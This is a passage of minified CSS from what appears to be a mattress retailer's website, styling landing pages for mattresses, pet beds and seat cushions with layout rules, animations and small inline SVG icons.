.block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:112px}}main.page.purple-mattress-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.purple-mattress-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.purple-mattress-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.purple-mattress-lp .pick-purple svg{height:29px}main.page.purple-mattress-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.purple-mattress-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.purple-mattress-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.purple-mattress-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.purple-mattress-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-image-large{height:400px}}main.page.purple-mattress-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.purple-mattress-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.purple-mattress-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.purple-mattress-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.purple-mattress-lp .pick-purple-main li+li{margin-top:16px}main.page.purple-mattress-lp .pick-purple-main p{color:#341458}main.page.purple-mattress-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.purple-mattress-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-footer{margin-top:auto}}main.page.purple-mattress-lp .pick-purple-footer p{margin-left:16px}main.page.purple-mattress-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.purple-mattress-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.purple-mattress-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.purple-mattress-lp .review .em-special em{margin:0 5px}main.page.purple-mattress-lp .review h5{color:#45166a;font-weight:600}main.page.purple-mattress-lp .review-image{max-height:182px}main.page.purple-mattress-lp .stars{width:120px;margin:0 auto}main.page.purple-mattress-lp .stars-large{width:159px;margin:24px auto 0}main.page.purple-mattress-lp .stars-large img{width:100%}main.page.purple-mattress-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.purple-mattress-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.purple-mattress-lp .mobile-break{display:block}}main.page.purple-mattress-lp .awards-section .bg-purple-gradient,main.page.purple-mattress-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.purple-mattress-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.purple-mattress-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.purple-mattress-lp .awards-section h3{font-size:16px}main.page.purple-mattress-lp .awards-section h3 em{font-size:12px}}main.page.purple-mattress-lp .awards-section .floatie-content{padding:10px}main.page.purple-mattress-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.purple-mattress-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.purple-mattress-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.purple-mattress-lp .awards-section .jd-image{margin-right:0}main.page.purple-mattress-lp .awards-section .jd-image img{width:80%}}main.page.pet-bed-lp .block-video-hero .em-br em{font-style:normal}main.page.pet-bed-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.pet-bed-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.pet-bed-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.pet-bed-lp .exploding-mattress .explosion-vid{width:100%}main.page.pet-bed-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.pet-bed-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature{width:36px;height:36px}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.pet-bed-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.pet-bed-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.pet-bed-lp .exploding-mattress .feature-cover{top:34%;left:25%;animation-delay:0s}main.page.pet-bed-lp .exploding-mattress .feature-hep{top:44%;left:50%;animation-delay:.1s}main.page.pet-bed-lp .exploding-mattress .feature-comfort-foam{top:53%;left:65%;animation-delay:.3s}main.page.pet-bed-lp .exploding-mattress .feature-support-foam{top:62%;left:35%;animation-delay:.2s}main.page.pet-bed-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.pet-bed-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.pet-bed-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.pet-bed-lp .exploding-mattress .feature-ripples,main.page.pet-bed-lp .exploding-mattress .feature-ripples:before,main.page.pet-bed-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.pet-bed-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.pet-bed-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.pet-bed-lp .exploding-mattress .tooltip-open{z-index:2}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.pet-bed-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}@media(max-width:767px){main.page.pet-bed-lp .new-mattress .column+.column,main.page.pet-bed-lp .why-purple .column+.column{margin-top:48px}}main.page.pet-bed-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.pet-bed-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.pet-bed-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.pet-bed-lp .review .em-special em{margin:0 5px}main.page.pet-bed-lp .review h5{color:#45166a;font-weight:600}main.page.pet-bed-lp .review-image{width:inherit;max-height:182px}main.page.pet-bed-lp .stars{width:120px;margin:0 auto}main.page.pet-bed-lp .stars-large{width:159px;margin:24px auto 0}main.page.pet-bed-lp .stars-large img{width:100%}main.page.pet-bed-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.pet-bed-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action{flex-wrap:wrap}}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action a{margin-bottom:20px}}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action span{margin-left:0;display:block;text-align:center;width:100%}}main.page.pet-bed-lp .block-compare .compare-row.low-padding{padding-top:24px}@media(min-width:768px){main.page.pet-bed-lp .block-compare .compare-row.low-padding{padding-top:32px}}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul.pros li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23341458' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul.cons li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11.8 11.8'%3E%3Ctitle%3Ex%3C/title%3E%3Cpath fill='%23361d5c' d='M7.3 6l4.2-4.3a1 1 0 0 0 0-1.4 1 1 0 0 0-1.4 0L6 4.5 1.7.3A1 1 0 0 0 .3 1.7l4.2 4.2-4.2 4.3a1 1 0 1 0 1.4 1.3l4.2-4.2 4.3 4.2a1 1 0 0 0 1.3 0 1 1 0 0 0 0-1.3z' class='cls-1'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul li{list-style:none;display:flex;align-items:flex-start}main.page.pet-bed-lp .block-faq.b-t-1,main.page.pet-bed-lp main.page-buy .specifications .tabs .block-faq.border-underline,main.page-buy .specifications .tabs main.page.pet-bed-lp .block-faq.border-underline,main.page.pet-bed-lp main.page-buy .specifications .spec+.block-faq.spec,main.page-buy .specifications main.page.pet-bed-lp .spec+.block-faq.spec,main.page.pet-bed-lp .bundle-modal .accordion-content .tabs .block-faq.border-underline,.bundle-modal .accordion-content .tabs main.page.pet-bed-lp .block-faq.border-underline,main.page.pet-bed-lp .bundle-modal .accordion-content .spec+.block-faq.spec,.bundle-modal .accordion-content main.page.pet-bed-lp .spec+.block-faq.spec{border-top:none}main.page.seat-cushion-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.seat-cushion-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.seat-cushion-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.seat-cushion-lp .exploding-mattress .explosion-vid{width:100%}main.page.seat-cushion-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.seat-cushion-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature{width:36px;height:36px}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.seat-cushion-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.seat-cushion-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.seat-cushion-lp .exploding-mattress .feature-cover{top:31%;left:25%;animation-delay:0s}main.page.seat-cushion-lp .exploding-mattress .feature-gel{top:54%;left:50%;animation-delay:.1s}main.page.seat-cushion-lp .exploding-mattress .feature-bottom-cover{top:80%;left:75%;animation-delay:.3s}main.page.seat-cushion-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.seat-cushion-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.seat-cushion-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.seat-cushion-lp .exploding-mattress .feature-ripples,main.page.seat-cushion-lp .exploding-mattress .feature-ripples:before,main.page.seat-cushion-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.seat-cushion-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.seat-cushion-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.seat-cushion-lp .exploding-mattress .tooltip-open{z-index:2}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.seat-cushion-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.seat-cushion-lp hr{border-top:1px solid #e6e6e8;border-bottom:0}main.page.seat-cushion-lp .block-echo-benefits svg{height:29px}main.page.seat-cushion-lp .cushion-display{background-repeat:no-repeat;background-size:contain}@media(max-width:767px){main.page.seat-cushion-lp .cushion-display{margin-bottom:20px;height:400px;background-position:center}}@media(max-width:539px){main.page.seat-cushion-lp .cushion-display{height:280px}}main.page.seat-cushion-lp .product-info hr{margin:20px 0}main.page.seat-cushion-lp .product-info .great-for{display:flex;width:100%;line-height:1.5em}main.page.seat-cushion-lp .product-info .great-for .icon{margin:auto;margin-left:0;margin-right:8px}main.page.seat-cushion-lp .product-info .great-for .icon svg{display:block}main.page.seat-cushion-lp .product-info .great-for p{line-height:1.3}main.page.seat-cushion-lp .product-info .is-open span{transform:rotate(-180deg);transform-origin:center}main.page.seat-cushion-lp .product-info .learn-more{display:flex;margin-bottom:6px}main.page.seat-cushion-lp .product-info .learn-more span{width:16px;transition:transform .3s;background:url([data-uri]) center no-repeat;margin-left:8px;cursor:pointer;vertical-align:middle}main.page.seat-cushion-lp .product-info .learnMoreInfo{display:none;overflow:hidden}main.page.seat-cushion-lp .product-info .padded-price{display:flex;align-items:center;padding-top:39px}main.page.seat-cushion-lp .product-info .padded-price p{padding-left:16px;color:#45166a}main.page.seat-cushion-lp .product-info .padded-price ::after{float:none}main.page.seat-cushion-lp .white-product-row{max-width:1345px;margin:0 auto}main.page.seat-cushion-lp .white-product-row .product-info-white{padding:30px}@media(min-width:1128px){main.page.seat-cushion-lp .white-product-row .product-info-white{padding:48px}}main.page.seat-cushion-lp .white-product-row .white-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}@media(max-width:1127px){main.page.seat-cushion-lp .white-product-row .white-slider .column{flex:0 0 45%;min-width:300px;margin-bottom:16px;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar,main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar-thumb,main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar-track{display:none}main.page.seat-cushion-lp .white-product-row .white-slider .row:before,main.page.seat-cushion-lp .white-product-row .white-slider .row:after{content:'';display:block;flex:0 0 6%}}@media(max-width:350px){main.page.seat-cushion-lp .white-product-row .white-slider .column{min-width:275px}main.page.seat-cushion-lp .white-product-row .white-slider .row:before,main.page.seat-cushion-lp .white-product-row .white-slider .row:after{flex:0 0 2%}}main.page.seat-cushion-lp .product-back{background-size:cover;background-position:center;background-color:#e3e2f0;background-image:url(https://cdn.purple.com/image/upload/c_scale,w_1920/v1538076595/products/seat-cushions/back-cushion-on-chair-fw.jpg)}main.page.seat-cushion-lp .product-back hr{border-top-color:#423c48}@media(max-width:767px){main.page.seat-cushion-lp .product-back{padding-top:0;background-image:none}}main.page.seat-cushion-lp .back-image-mobile{display:block;height:440px;background-image:url(https://cdn.purple.com/image/upload/v1538005387/products/seat-cushions/back-cushion-on-chair.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(min-width:768px){main.page.seat-cushion-lp .back-image-mobile{display:none}}main.page.seat-cushion-lp .block-half-image .container .image{background-color:#f9f8f9}main.page.seat-cushion-lp .block-half-image .image.background-position-left{background-position:left}main.page.seatcushion-category .block-image-hero:before{background:inherit}@media(min-width:1128px){main.page.seatcushion-category .compare-intro{padding-top:72px;padding-bottom:72px}}@media(max-width:767px){main.page.seatcushion-category .compare-intro .seat-category-heading{font-size:32px}}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cat-heading{margin-bottom:52px}}main.page.seatcushion-category .compare-intro .bogo-sale{margin-top:0;display:inline-block}main.page.seatcushion-category .compare-intro .cushions img{display:block}main.page.seatcushion-category .compare-intro .cushions .col-12 img{margin:0;padding:0}main.page.seatcushion-category .compare-intro .cushions .cushion-cards{height:100%;flex-direction:column;justify-content:space-between;padding-bottom:40px}@media(max-width:1127px){main.page.seatcushion-category .compare-intro .cushions .cushion-cards{padding-left:24px;padding-right:24px}}main.page.seatcushion-category .compare-intro .cushions .cushion-cards .upper-product-card{margin-bottom:auto}main.page.seatcushion-category .compare-intro .cushions .badge,main.page.seatcushion-category .compare-intro .cushions main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.seatcushion-category .compare-intro .cushions .block-subnav:before{position:absolute;padding:7px 16px;left:50%;top:-2%;transform:translateX(-50%);font-size:12px}main.page.seatcushion-category .compare-intro .cushions .product-content{padding-top:40px}main.page.seatcushion-category .compare-intro .cushions .product-content .product-name{margin-bottom:8px;color:#3b1b5e;font-size:24px}@media(max-width:1127px){main.page.seatcushion-category .compare-intro .cushions .product-content .product-name{font-size:20px}}main.page.seatcushion-category .compare-intro .cushions .product-content .em-br em:before{content:'';display:block}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cushions .product-content .em-br em:before{content:' ';display:inline-block}}main.page.seatcushion-category .compare-intro .cushions .product-icons{width:100%;justify-content:space-around}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div{padding-left:5px;padding-right:5px;letter-spacing:1px;margin-bottom:18px}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div img{width:24px;margin-bottom:16px;height:24px}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon{margin-bottom:12px}main.page.seatcushion-category .compare-intro .cushions .product-content-info{font-size:18px}main.page.seatcushion-category .compare-intro .cushions .product-content-info .product-info{min-height:125px}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cushions .product-content-info .product-info{min-height:0;padding-bottom:32px}}main.page.seatcushion-category .compare-intro .cushions .padded-price{flex-direction:column}main.page.seatcushion-category .compare-intro .cushions .padded-price .strikethrough{text-decoration:line-through;color:#979797;margin-top:2px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop p{display:inline-block}@media(max-width:1599px){main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop p{font-size:16px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop.learn-more span{display:block}}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile{flex-wrap:wrap}@media(min-width:1128px){main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile{display:none}}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile p{padding-top:10px;text-decoration:underline;width:100%}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile .component-btn{padding:12px 27px}main.page.seatcushion-category .compare-intro .cushions .padded-price .price{margin-top:0}main.page.seatcushion-category .compare-intro .cushions .component-btn{width:50%;margin-top:8px}main.page.seatcushion-category .block-half-image .box .content p{font-size:32px}@media(max-width:767px){main.page.seatcushion-category .block-half-image .box .content p{font-size:24px}}main.page.seatcushion-category .block-half-image .image{background-size:contain;background-color:#fff}main.page.seatcushion-category .block-half-image .component-btn{width:30%}main.page.mattress-education .promo-highlight{position:relative}@media(max-width:767px){main.page.mattress-education .promo-highlight{flex-direction:column}}main.page.mattress-education .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.mattress-education .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.mattress-education .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.mattress-education .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.mattress-education .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.mattress-education .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.mattress-education .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.mattress-education .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.mattress-education .compare-section{background:linear-gradient(#fff,#f9f8f9)}main.page.mattress-education .compare-section .badge,main.page.mattress-education .compare-section main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.mattress-education .compare-section .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}@media(max-width:767px){main.page.mattress-education .compare-section .mattresses .component-slider .column{flex:0 0 66%;min-width:75%}}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .component-slider .row{padding-top:12px}}main.page.mattress-education .compare-section .mattresses .component-slider .row:before,main.page.mattress-education .compare-section .mattresses .component-slider .row:after{flex:0 0 4.5%}main.page.mattress-education .compare-section .mattresses .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.mattress-education .compare-section .mattresses .review-horizontal-scroll::-webkit-scrollbar{display:none}main.page.mattress-education .compare-section .mattresses .row{scroll-snap-type:x mandatory}@media(min-width:768px){main.page.mattress-education .compare-section .mattresses .row{justify-content:center}}main.page.mattress-education .compare-section .mattresses .mattress-columns{max-width:475px;height:100%;padding:0 8px}main.page.mattress-education .compare-section .mattresses .mattress-columns .mattress-img img{object-fit:contain;object-position:left;height:100%}main.page.mattress-education .compare-section .mattresses .product-content{width:100%}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content-wrapper{margin-top:auto;position:relative}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper{display:flex}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level{width:100%;display:flex;align-items:center;justify-content:center;height:39px;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level{height:50px}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level p{padding:5px}}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.selected{background-color:#341458;border:1px solid #341458;color:#fff}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.split{cursor:pointer;width:60%;border-radius:4px 0 0 4px;text-align:center}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.split+.split{border-radius:0 4px 4px 0}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features{list-style:none;padding-left:0}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li{margin-bottom:16px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li span{margin-right:10px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop a{padding-left:2px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p{display:flex}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p{font-size:16px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop .pricing{margin-bottom:8px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .strikethrough-price{font-weight:300}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content.hidden{display:none}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .cta-container a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .cta-container a{min-width:130px}}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .block-promo-callout-section{margin-bottom:4px}}@media(max-width:1127px){main.page.mattress-education .different .different-head{font-weight:200}}@media(max-width:767px){main.page.mattress-education .different .different-head{display:none}}main.page.mattress-education .different .video-holder{flex-direction:column}main.page.mattress-education .different .stretch-video{max-width:100%}@media(max-width:767px){main.page.mattress-education .different .pressure-points{text-align:center;margin-bottom:32px}}main.page.mattress-education .different .thermal-sleeper .thumbnail-content{width:89%;height:82%}@media(max-width:767px){main.page.mattress-education .different .thermal-sleeper{padding-left:48px}}main.page.mattress-education .different svg{height:120px;width:175px}main.page.mattress-education .different .btn-translate{transform:translate(-70%,-90%)}@media(max-width:539px){main.page.mattress-education .different .btn-translate{transform:translate(-50%,-80%)}}main.page.mattress-education .different .neon-flash{max-height:600px}main.page.mattress-education .different 